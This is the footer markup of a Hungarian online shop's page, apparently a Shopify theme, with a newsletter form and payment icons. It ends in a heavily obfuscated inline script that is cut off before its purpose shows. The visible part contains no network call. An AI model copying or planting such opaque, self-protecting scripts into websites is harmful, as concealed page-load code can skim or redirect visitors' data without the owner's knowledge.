                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--26185132114257__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail-cím"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--26185132114257__footer">
                              E-mail-cím
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Feliratkozás"
                          >
                            Feliratkozom!
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Fizetési módok</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">MR. MAESTRO</a></small>
        
</div>
    </div>
  </div>
</footer>
<script src="//mrmacho.eu/cdn/shop/t/15/assets/header-drawer-icons.js?v=54664044881470048211757339977" defer="defer"></script>   

<script>
(function(_0x17ffea,_0x47d14e){function _0x2b397a(_0x460192,_0x4a0ecb,_0x27a004,_0x46c827){return _0x54b0(_0x460192- -0x3d4,_0x46c827);}function _0x5371ed(_0x4aa607,_0x3ce580,_0x53958d,_0x43c346){return _0x54b0(_0x4aa607-0x21,_0x43c346);}var _0x56270b=_0x17ffea();while(!![]){try{var _0x459dee=-parseInt(_0x5371ed(0x1d4,0x1f2,0x205,0x1cf))/(-0xc5*-0x29+-0x1c92+-0x1*0x2fa)+-parseInt(_0x5371ed(0x1b4,0x1ea,0x1e7,0x160))/(-0x1ec4+0x16e+0x1d58)+parseInt(_0x2b397a(-0x20f,-0x236,-0x21c,-0x20b))/(-0x151a+-0x1*0x1e6f+0x338c)+parseInt(_0x2b397a(-0x23a,-0x232,-0x29c,-0x20e))/(0x116a+-0xa*0x85+-0xc34)+parseInt(_0x2b397a(-0x1eb,-0x232,-0x18f,-0x1ac))/(0x5*-0x70d+0x22ce+0x78)*(parseInt(_0x2b397a(-0x23d,-0x281,-0x255,-0x20d))/(-0x2064+0x1d57+0x313))+parseInt(_0x5371ed(0x1f4,0x242,0x1e8,0x198))/(-0x4f6*0x1+-0x1098+0x1*0x1595)+parseInt(_0x2b397a(-0x1d7,-0x1c1,-0x239,-0x1ba))/(-0xbf*-0x6+-0x24a1*0x1+-0x499*-0x7);if(_0x459dee===_0x47d14e)break;else _0x56270b['push'](_0x56270b['shift']());}catch(_0x103f96){_0x56270b['push'](_0x56270b['shift']());}}}(_0xe1f9,0x14d311+-0xb*0x19269+0x2*0x47b1e));var _0x18641d=(function(){function _0x4b23bd(_0x40de19,_0x426dc8,_0x4becba,_0x21daf3){return _0x54b0(_0x426dc8-0x371,_0x40de19);}function _0x606717(_0x16891e,_0x4ec43d,_0x46e7ca,_0x222b37){return _0x54b0(_0x4ec43d-0x273,_0x222b37);}var _0x1ee3ee={};_0x1ee3ee[_0x4b23bd(0x540,0x573,0x5d2,0x588)]=function(_0x4dc210,_0x237ff6){return _0x4dc210===_0x237ff6;},_0x1ee3ee[_0x4b23bd(0x575,0x516,0x561,0x503)]=_0x4b23bd(0x526,0x4d0,0x476,0x49b),_0x1ee3ee['dVdxk']=_0x606717(0x46b,0x41b,0x45d,0x3f0)+'+$',_0x1ee3ee[_0x606717(0x3c0,0x3ff,0x3c6,0x3c0)]=function(_0x52feb8,_0x4c8726){return _0x52feb8!==_0x4c8726;},_0x1ee3ee[_0x4b23bd(0x577,0x533,0x514,0x591)]=_0x4b23bd(0x499,0x4f1,0x52e,0x551),_0x1ee3ee['refUZ']='ACVxs';var _0x182993=_0x1ee3ee,_0x778df5=!![];return function(_0xb8591c,_0x58385a){var _0x5a5a13={};function _0x577bb3(_0x53a9e5,_0x5984c0,_0x5e1d89,_0x5da406){return _0x4b23bd(_0x53a9e5,_0x5e1d89- -0x167,_0x5e1d89-0x2a,_0x5da406-0x177);}_0x5a5a13['iMgxu']=_0x182993[_0x577bb3(0x413,0x3d9,0x427,0x476)];function _0x2bbb61(_0x56ec20,_0x5ba48a,_0x32089e,_0x312fbc){return _0x606717(_0x56ec20-0xb7,_0x56ec20- -0x364,_0x32089e-0x14b,_0x5ba48a);}var _0x1d5a2=_0x5a5a13;if(_0x182993['wnqQB'](_0x182993[_0x2bbb61(0xd1,0x130,0xcb,0x102)],_0x182993['refUZ'])){var _0x502e56=_0x778df5?function(){function _0x5bd1d0(_0x3e203d,_0x4236d4,_0x430f56,_0x498fa5){return _0x577bb3(_0x498fa5,_0x4236d4-0x142,_0x3e203d-0x2a,_0x498fa5-0x14f);}function _0x2b7490(_0x2f8687,_0x37611a,_0x21221b,_0x2b9777){return _0x2bbb61(_0x2f8687-0x38,_0x37611a,_0x21221b-0x135,_0x2b9777-0x1a9);}if(_0x182993[_0x5bd1d0(0x436,0x441,0x44a,0x47b)](_0x182993[_0x5bd1d0(0x3d9,0x38c,0x385,0x3e6)],_0x2b7490(0x152,0x192,0x151,0xef))){if(_0xf742ad){var _0x54877e=_0x2c2f6b['apply'](_0x3c9382,arguments);return _0x2c4618=null,_0x54877e;}}else{if(_0x58385a){var _0x57916b=_0x58385a[_0x2b7490(0x162,0x10e,0x119,0x1b1)](_0xb8591c,arguments);return _0x58385a=null,_0x57916b;}}}:function(){};return _0x778df5=![],_0x502e56;}else return _0x4691e9[_0x2bbb61(0xe6,0x120,0x113,0x8e)]()[_0x2bbb61(0xf3,0xa1,0x152,0x13d)](_0x1d5a2['iMgxu'])[_0x577bb3(0x40e,0x3d7,0x3e1,0x429)]()[_0x577bb3(0x43a,0x428,0x3d7,0x3ce)+'r'](_0x2dc721)[_0x2bbb61(0xf3,0xd5,0xe3,0x127)](_0x1d5a2[_0x2bbb61(0x98,0x76,0xc1,0xd2)]);};}());function _0x388c96(_0x1982b9,_0xd3db5,_0x2406aa,_0x33fa0b){return _0x54b0(_0x2406aa- -0x176,_0x33fa0b);}function _0x54b0(_0x2a3b8a,_0x2191ee){var _0x3bb506=_0xe1f9();return _0x54b0=function(_0x286757,_0x32d695){_0x286757=_0x286757-(-0x1766+0x14f9+0x3c7);var _0x5993bd=_0x3bb506[_0x286757];if(_0x54b0['NcJiaS']===undefined){var _0x9de55=function(_0xd83e69){var _0x43097b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1135c2='',_0x857e9a='',_0xbb337c=_0x1135c2+_0x9de55;for(var _0x1f7578=-0x3d*0x7a+0x36d+-0x5*-0x521,_0x36d933,_0x1e2db6,_0x2b2ca8=-0x95*0x34+-0x13bc+0x5*0xa00;_0x1e2db6=_0xd83e69['charAt'](_0x2b2ca8++);~_0x1e2db6&&(_0x36d933=_0x1f7578%(-0x3be*0x6+0x7*0x76+0x99f*0x2)?_0x36d933*(-0x723+0x381+-0x8e*-0x7)+_0x1e2db6:_0x1e2db6,_0x1f7578++%(0x21e7+0x1b44+-0x3d27))?_0x1135c2+=_0xbb337c['charCodeAt'](_0x2b2ca8+(0x1*0x185+0x1c9e+-0x43*0x73))-(0x91*-0x25+-0x1f6*-0x5+-0x3*-0x3bb)!==-0xec7+0x342+-0x3d7*-0x3?String['fromCharCode'](0x12bf+-0x191*0x1+-0x102f&_0x36d933>>(-(0x23f1*-0x1+-0x2*-0x2e3+-0x3*-0xa0f)*_0x1f7578&0x14f+-0x59f*-0x5+-0x21*0xe4)):_0x1f7578:0x1db+-0x140*0x19+-0x12d*-0x19){_0x1e2db6=_0x43097b['indexOf'](_0x1e2db6);}for(var _0x35e357=0x235c+0x14c9+-0x3825,_0x172a26=_0x1135c2['length'];_0x35e357<_0x172a26;_0x35e357++){_0x857e9a+='%'+('00'+_0x1135c2['charCodeAt'](_0x35e357)['toString'](-0x2cc+0x878+-0x59c))['slice'](-(-0x30d+-0x1390*-0x1+-0x1*0x1081));}return decodeURIComponent(_0x857e9a);};_0x54b0['xoLcWc']=_0x9de55,_0x2a3b8a=arguments,_0x54b0['NcJiaS']=!![];}var _0x2b6608=_0x3bb506[0x22a2+-0x5b9+-0x1ce9],_0x3ede08=_0x286757+_0x2b6608,_0x1de4c0=_0x2a3b8a[_0x3ede08];if(!_0x1de4c0){var _0x40a635=function(_0x1fccc5){this['ORnzlE']=_0x1fccc5,this['yeCZQO']=[-0x182*0x1+0x1c81+-0x1afe,0x1be7+-0x893+-0x1354,0x78a*-0x1+-0x1*-0x7c+0x70e],this['PwnLgq']=function(){return'newState';},this['pYvkuB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GTRIyO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x40a635['prototype']['wKbhYE']=function(){var _0x2f8c24=new RegExp(this['pYvkuB']+this['GTRIyO']),_0x3211b3=_0x2f8c24['test'](this['PwnLgq']['toString']())?--this['yeCZQO'][-0x2*0xf61+0xfb+-0xee4*-0x2]:--this['yeCZQO'][0x6*-0x3d7+0x2*-0xdd3+0x32b0];return this['HIReZR'](_0x3211b3);},_0x40a635['prototype']['HIReZR']=function(_0x254a43){if(!Boolean(~_0x254a43))return _0x254a43;return this['ijJjMz'](this['ORnzlE']);},_0x40a635['prototype']['ijJjMz']=function(_0x674f17){for(var 